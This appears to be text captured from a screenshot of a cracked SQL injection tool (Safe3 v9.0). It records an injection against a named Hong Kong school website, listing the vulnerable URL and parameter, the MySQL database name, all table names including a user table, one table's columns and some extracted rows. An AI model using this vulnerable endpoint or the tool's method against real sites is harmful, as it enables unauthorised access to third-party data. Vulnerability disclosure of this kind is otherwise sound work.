 Safe3 SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://www.spc.edu.hk/achievement.php?mid=2-74-75&type=1 GET 浏览 注入
类型 Number 数据库 MYSQL 字段 6 索引 1 关键字 库名 spc 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
album
archievement
background
banner
banner2
class
class_subject
content
main_banner
menu
na
na_attachment
news
photo
principal_msg
product
sa
sa_album
sa_committee
sa_news
sa_photo
staff
staff_title
style
sub_menu
subject
system_page
title
user
user_page
获取字段名
album_id
album_name
album_desc
album_cat
album_cat_id
album_date
album_status
获取数据
album_desc
1
asda
test
www.wooyun.org